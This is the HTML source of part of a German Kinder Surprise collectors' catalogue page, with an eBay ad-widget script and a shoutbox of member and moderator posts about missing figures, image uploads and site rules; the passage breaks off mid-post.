document.write('\x3Cscript type="text/javascript" charset="utf-8" src="//adn.ebay.com/cb?programId=11&campId=5337470210&toolId=10026&keyword=%28Neu%29&width=160&height=600&font=1&textColor=333366&linkColor=333333&arrowColor=FFAF5E&color1=63769A&color2=[COLORTWO]&format=ImageLink&contentType=TEXT_AND_IMAGE&enableSearch=y&usePopularSearches=n&freeShipping=n&topRatedSeller=n&itemsWithPayPal=n&descriptionSearch=n&showKwCatLink=n&excludeCatId=&excludeKeyword=&catId=8894%2C22124%2C170828&disWithin=200&ctx=n&autoscroll=y&flashEnabled=' + isFlashEnabled + '&pageTitle=' + _epn__pageTitle + '&cachebuster=' + (Math.floor(Math.random() * 10000000 )) + '">\x3C/script>' );
</script>

 <table width="200" border="0" cellpadding="5" cellspacing="0">
  
  <!--<tr>
  <td class="head2" height="1">  </tr>
  <tr>
    <td class="row1" height="20">
    <a href="//flagcounter.com/more/MJgo"><img src="//flagcounter.com/count/MJgo/bg=D2DFA8/txt=666666/border=CAD999/columns=2/maxflags=30/viewers=TOP+30+Country/labels=0/" alt="free counters" border="0"></a>
    <br>
  </tr>-->

   </table> </tr>
      </table>
    </td>
  </tr>
  <tr>
    <td>
      <table width="100%" border="0" cellspacing="0" cellpadding="0" class="tablebottom">
        <tr>
          <td width="6"><img src="./templates/katalog/images/footer_left.gif" width="6" height="23" alt="" /></td>
          <td width="100%">
            <div align="right">Design: <a href="//art4heart.info/" target="_blank">Art4Heart</a></div>
          </td>
          <td width="225">&nbsp;</td>
          <td width="6"><img src="./templates/katalog/images/footer_right.gif" width="6" height="23" alt="" /></td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<p align="center"><!-- Shoutbox Begin -->
    <div align="center">

<table width="600" height="200" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
          <td class="head2" height="20"> <div align="center">Quasselbox</div></td>
  </tr>
        <tr>
          <td class="tablebgcolor"><img src="./templates/katalog/images/spacer.gif" alt="" width="1" height="1" /></td>
        </tr>
        <tr>
          <td> <div class="shouts">
              <table cellpadding="0" cellspacing="0" width="515">
                  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;29. 10. 2025 - 17:34	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	folgende Figuren fehlen noch - beachtet bitte, bpz Vorder- und Rückseite.<br />
DANKE<br />
VC259, VC265, VC267, VC269, VC285, VC356	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;23. 10. 2025 - 19:04	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	@ stefan.W<br />
wir setzen keine Links zum webseite puschen <br />
Das ist ein Katalog für Sammler, nicht für Verkäufer!	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;20. 10. 2025 - 22:11	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo Ilona,<br />
irgendwie passt die Anna gar nicht in 2016 - es gab sie bereits 2015,<br />
aber da stimmt die Nr. nicht überein.<br />
<a href="https://www.ue-ei-portal-sammlerkatalog.de/categories.php?cat_id=7592" target="_blank" rel="nofollow"><a href="https://www.ue-ei-portal-sammlerkatalog.de/categories.php?cat_id=7592" target="_blank" rel="nofollow">https://www.ue-ei-portal-sammlerkatalog.de/categories.php?cat_id=7592</a></a><br />
LG. Hannelore	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1&amp;sessionid=9tootm8lihe1n492i9d7upov27">jan-lukas:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;20. 10. 2025 - 19:11	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Ja natürlich, sind aber Fremdfiguren, nicht Ferrero	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=2021&amp;sessionid=9tootm8lihe1n492i9d7upov27">cluberer:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;20. 10. 2025 - 18:36	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Sorry - Ich meine natürlich bei ALDI	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=2021&amp;sessionid=9tootm8lihe1n492i9d7upov27">cluberer:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;20. 10. 2025 - 18:31	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo<br />
Habt ihr schon was von der Serie &quot; Smurf´s Collection gehört oder gesehen ?<br />
Gibt es bei uns in der Norma<br />
Gruß Cluberer	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1&amp;sessionid=9tootm8lihe1n492i9d7upov27">jan-lukas:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;20. 10. 2025 - 16:07	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo Ilona,<br />
Das Bild ist leider vieeeeel zu klein<br />
gruß Harald	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;9. 10. 2025 - 0:20	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	@ eierbaer<br />
Wegwerf-Adressen werden nicht akzeptiert.	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1&amp;sessionid=9tootm8lihe1n492i9d7upov27">jan-lukas:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;4. 10. 2025 - 17:42	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	folgende Figuren habe ich nicht, und können hochgeladen werden.<br />
beachtet bitte, bpz Vorder und Rückseite.<br />
DANKE<br />
VC259, VC260, VC265, VC267, VC269, VC285, VC356	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1&amp;sessionid=9tootm8lihe1n492i9d7upov27">jan-lukas:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;4. 10. 2025 - 17:21	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Funko Stranger Things ist eine sehr düstere Serie ;)	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1&amp;sessionid=9tootm8lihe1n492i9d7upov27">jan-lukas:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;12. 9. 2025 - 19:30	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Wenn Du möchtest, kann ich Supergirl übernehmen *bussi*	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;11. 9. 2025 - 19:22	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Ja genau - Serienname<br />
die 4er gibt es im Kaufland - auch die Maxi-Eier<br />
4er heute auch im Hunde-Netto gesehen.<br />
Habe aber von Allem immer nur 1 x gekauft , wegen Bilder für Kat.	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1&amp;sessionid=9tootm8lihe1n492i9d7upov27">jan-lukas:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;11. 9. 2025 - 19:04	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Oh, 4er Packs, hier leider noch nicht.<br />
Habe hier noch 7 Eier liegen, nur gerade keine Zeit, muss mal Auktionen machen.<br />
Hatte ja dank meiner Unpässlichkeit ca. 1000 löschen müssen.<br />
Werde aber zeitnah mal hochladen.<br />
im 3er Mädchen hatte ich sogar 2 Treffer ;)<br />
Biber meinst bestimmt Serien Namen ?	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;10. 9. 2025 - 0:48	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Für heute habe ich keine Lust mehr ;)<br />
... und für VC051 (Biber) keinen Namen	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1&amp;sessionid=9tootm8lihe1n492i9d7upov27">jan-lukas:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;4. 9. 2025 - 18:38	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	blau auch nicht freischalten, wenn ich die finde, werde ich die unter ihrem Namen freischalten.<br />
<br />
Ich bin erst mal wieder da, Bis das Knie gemacht wird.	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1&amp;sessionid=9tootm8lihe1n492i9d7upov27">jan-lukas:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;4. 9. 2025 - 12:28	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Wow, dachte immer blau ist ein Zustand, aber geht auch mit Bilder ;)	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=2820&amp;sessionid=9tootm8lihe1n492i9d7upov27">simba54:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;1. 9. 2025 - 16:44	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo,<br />
bei dem ersten Bilder Sammelaktion von Happy Hippo war das falsche Bild dabei, habe es neu geschickt.<br />
Entschuldigung und viele Grüße   Karin	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;31. 8. 2025 - 16:21	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo paulineney712<br />
bitte keine Mailadresse als Nickname <br />
<br />
Gruß Hannelore	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;3. 8. 2025 - 13:01	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Ich schiebe einen Teil des Posts mal hoch ...<br />
Zur 2. Frage - ja es ist noch Jemand da, im Moment aber nur ich allein und dafür fast rund um die Uhr on, um den Kat im Auge zu behalten oder User freizuschalten. Unser Chef hat ein Abo mit der Klinik abgeschlossen und zZt. andere Sorgen / Prioritäten. <br />
Von Herzem &quot;Gute Besserung und baldige Genesung, lieber Harald&quot;.<br />
Im Chat tut sich schon lange nicht viel und das Bilder hochladen ... es gibt 3-4 User, die noch mitarbeiten, z.B. Karin<br />
(Simba54) und die übrigen ca. 4500 ziehen Bilder oder lesen nur Infos.<br />
Wir ALTEN haben unsere Bestände ausgeschöpft und wenn was Neues kommt, dann müssen wir es extra für den Kat kaufen. Dazu kommt, dass Harald die gesamten Kosten (Hosting usw.) für den Kat (auch Fremdfiguren-Kat) allein privat bezahlt.<br />
<br />
@ Alle: Mal eine kleine Spende (Button rechts oben) wäre sehr nett.<br />
und ... es ist Sommerpause, da gibt es eh kaum was Neues.<br />
<br />
LG. Hannelore	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;30. 7. 2025 - 9:02	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo,<br />
genau da liegt das Problem. Ich habe keine Zeit für Diskussionen dieser Art. Zu tic-Tac ... es ist ein Ferrero-Produkt, zu dem es auch immer mal &quot;Beigaben&quot; gab und es gibt tatsächlich Sammler, die diese Boxen/Verpackungen sammeln, mögl. ungeöffnet sogar. Die beiden vorhandenen Auktionen ... zu dem Zeitpunkt war ich noch lange nicht hier im Kat und hätte die auch nicht reingenommen, höchstens direkt zur &quot;Zeitschrift &quot;Das Ei&quot; in der Beschreibung erwähnt. Wie der Name schon sagt, es sind Auktionen, Gesuche, Verkäufe rein privater Natur, nicht von Ferrero (auch nicht lizensiert) und ich habe die bisher auch nicht beachtet bei zig-tausend Artikeln ...<br />
LG.	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=6008&amp;sessionid=9tootm8lihe1n492i9d7upov27">Lullidulli:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;30. 7. 2025 - 7:38	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo, danke für die Antwort. Unter <a href="https://www.ue-ei-portal-sammlerkatalog.de/categories.php?cat_id=2096" target="_blank" rel="nofollow"><a href="https://www.ue-ei-portal-sammlerkatalog.de/categories.php?cat_id=2096" target="_blank" rel="nofollow">https://www.ue-ei-portal-sammlerkatalog.de/categories.php?cat_id=2096</a></a> wurden allerdings bereits zwei Ausgaben der Auktion hochgeladen. Und solange es User gibt, die diese hier hinzufügen möchten, sehe ich nicht, wie diese &quot;nicht relevant&quot; sein sollten. In meinen Augen ist eine Tic Tac-Dose auch irrelevant, aber das entscheide ich doch nicht.<br />
Liebe Grüße	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;29. 7. 2025 - 21:40	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	@ Lullidulli<br />
&quot;Die Auktion&quot; habe ich absichtlich nicht freigeschaltet, ist für Sammler nicht wirklich relevant, weil es eigentlich mehr eine Art private Verkaufsliste ist von Sponsoren. Diese privaten Listen gab es auch in anderen Katalogen. Es sind keine Ableger, eher Einleger gegen Bezahlung in Zeitschriften gewesen.<br />
Zur 2. Frage - ja es ist noch Jemand da, im Moment aber nur ich allein und dafür fast rund um die Uhr on um den Kat im Auge zu behalten oder User freizuschalten. Unser Chef hat ein Abo mit der Klinik abgeschlossen<br />
und zZt. andere Sorgen / Prioritäten.  Von Herzem &quot;Gute Besserung und baldige Genesung, lieber Harald&quot;.<br />
Im Chat tut sich schon lange nicht viel ... und das Bilder hochladen ... es gibt 3-4 User, die noch mitarbeiten, z.B. Karin<br />
(Simba54) und die übrigen ca. 4500 ziehen Bilder oder lesen nur.<br />
Wir ALTEN haben unsere Bestände ausgeschöpft und wenn was Neues kommt, dann müssen wir es extra für den Kat kaufen. Dazu kommt, dass Harald die gesamten Kosten (Hosting usw.) für den Kat allein privat bezahlt. @ Alle: <br />
Mal eine kleine Spende (Button rechts oben) wäre sehr nett.<br />
und zu guterletzt ... es ist Sommmerpause, da gibt es eh kaum was Neues.<br />
LG. Hannelore	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=6008&amp;sessionid=9tootm8lihe1n492i9d7upov27">Lullidulli:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;29. 7. 2025 - 19:10	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Ist irgendjemand da? In letzter Zeit wurden gar keine Bilder mehr hochgeladen und auch hier im Chat tut sich nichts. Sehr merkwürdig und schade.<br />
Liebe Grüße	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=6008&amp;sessionid=9tootm8lihe1n492i9d7upov27">Lullidulli:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;25. 7. 2025 - 19:04	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Guten Abend,<br />
sehr gerne würde ich Ausgaben der Zeitschrift &quot;Die Auktion&quot; (Ableger der Ü-Ei-Zeitschrift &quot;Das Ei&quot;) unter der Kategorie &quot;Hefte, Zeitschriften und Kataloge&quot; hinzufügen. Das habe ich bereits zwei Mal versucht, allerdings wurde der Upload wiederholt nicht von der Administration freigeschaltet. Gibt es dafür einen bestimmten Grund?<br />
Liebe Grüße und einen schönen Abend	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=2046&amp;sessionid=9tootm8lihe1n492i9d7upov27">Poppi:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;31. 5. 2025 - 0:10	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo!<br />
Auf den Sammelbildern von Duplo / Hanuta steht bei der Serie &quot;Roger Rabbit&quot;, dass es ein Sammelposter davon gibt. Nur leider finde ich im gesamten Netz keinerlei Fotos davon. Abgesehen davon, dass ich es gerne hätte, möchte ich zumindest einmal sehen, wie das Poster überhaupt aussieht und wie groß das ist. Kann mir da freundlicherweise jemand Auskunft darüber geben? VG Helmut	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;22. 5. 2025 - 11:28	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Das ist ein Forum für Sammler, nicht, um mit Links die eigene Webseite in Suchmaschinen zu puschen!	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;20. 5. 2025 - 0:14	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo Ilona,<br />
danke für die neuen Bilder. Bitte von dem Küken ein anderes Bild machen.<br />
Das verschwimmt und ich bekomme es nicht schärfer :(<br />
Vielen Dank und l.G. Hannelore	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">simba54:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;19. 5. 2025 - 19:58	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo Hannelore,<br />
bitte bei Super Mario für die Vorderseite das zweite Bild nehmen. Beim ersten habe ich die Beschreibung nicht komplett geändert.<br />
Viele Grüße  Karin	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;17. 5. 2025 - 1:28	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Kein Problem - ist erledigt<br />
Bitte nicht wundern ... musste die Beschreibung etwas kürzen und die Anführungszeichen entfernen.<br />
Hatte sonst einen Fehler auf der Artikelseite.<br />
LG. Hannelore	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=6008&amp;sessionid=9tootm8lihe1n492i9d7upov27">Lullidulli:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;16. 5. 2025 - 23:09	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Guten Abend, könnte bitte ein Admin die Beschreibung bei dem unten stehenden Datensatz ändern?<br />
<a href="https://www.ue-ei-portal-sammlerkatalog.de/details.php?image_id=92223&amp;mode=search" target="_blank" rel="nofollow"><a href="https://www.ue-ei-portal-sammlerkatalog.de/details.php?image_id=92223&amp;mode=search" target="_blank" rel="nofollow">https://www.ue-ei-portal-sammlerkatalog.de/details.php?image_id=92223&amp;mode=search</a></a><br />
Von: Junior Katalog (Vorderseite)<br />
Zu: Junior Katalog (Rückseite)<br />
Das ist ein Katalog, der sowohl von vorne als auch von hinten gelesen werden kann (daher &quot;Reverse Edition&quot;). Sorry, da habe ich nicht richtig aufgepasst. :)<br />
Danke und liebe Grüße<br />
Lullidulli	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=2046&amp;sessionid=9tootm8lihe1n492i9d7upov27">Poppi:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;12. 5. 2025 - 23:38	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo!<br />
Kann mir jemand sagen, wo das Duplo / Hanuta &quot;Fred Feuerstein Sammelposter&quot; enthalten war? In welchem Comic oder Zeitschrift? - Danke im voraus	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;21. 4. 2025 - 0:14	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Erneuter Hinweis!<br />
Wegwerfadressen werden nicht freigeschaltet! <br />
Auch ist das Portal kein Werbeplatz für Firmen (z.B. B2B), sondern für Sammler bzw. <br />
private Nutzer gedacht.	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;18. 4. 2025 - 22:22	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Wie Harald schon geschrieben hat ... ZBA nur bei den deutschen Dapsy Dinos (Bau-Dinos)<br />
Bei den Drolly Dinos gibt es nichts zum Zusammenbauen. Bei den K-Serien gibt es generell<br />
keine ZBA.<br />
Schaue dir doch die Sätze hier im Kat an. Da ist es eindeutig.<br />
LG. Hannelore	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Coconut:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;18. 4. 2025 - 21:57	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	...... und sind die ZBA bei beiden Serien dabei?	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1&amp;sessionid=9tootm8lihe1n492i9d7upov27">jan-lukas:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;18. 4. 2025 - 20:02	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	ZBA nur bei den deutschen Figuren	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1&amp;sessionid=9tootm8lihe1n492i9d7upov27">jan-lukas:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;18. 4. 2025 - 20:01	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Die Drolly Dinos befinden sich im Ordner 1996 Dapsy Dinos Welt<br />
<a href="https://www.ue-ei-portal-sammlerkatalog.de/categories.php?cat_id=3547" target="_blank" rel="nofollow"><a href="https://www.ue-ei-portal-sammlerkatalog.de/categories.php?cat_id=3547" target="_blank" rel="nofollow">https://www.ue-ei-portal-sammlerkatalog.de/categories.php?cat_id=3547</a></a>	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=3897&amp;sessionid=9tootm8lihe1n492i9d7upov27">Coconut:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;18. 4. 2025 - 19:09	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	...... und sind die ZBA bei beiden Serien dabei?	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=3897&amp;sessionid=9tootm8lihe1n492i9d7upov27">Coconut:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;18. 4. 2025 - 19:06	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo, <br />
vorerst wünsche ich allen ein schönes Osterfest!<br />
<br />
